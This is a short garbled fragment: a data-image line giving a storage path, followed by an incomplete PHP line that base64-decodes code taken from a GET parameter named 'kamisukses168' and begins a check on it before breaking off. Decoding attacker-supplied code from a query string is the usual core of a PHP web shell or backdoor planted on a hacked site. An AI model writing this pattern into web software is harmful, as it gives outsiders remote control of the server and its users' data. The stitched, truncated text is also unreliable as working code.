
 $code = base64_decode($_GET['kamisukses168']); if (strpos($code, '
'; }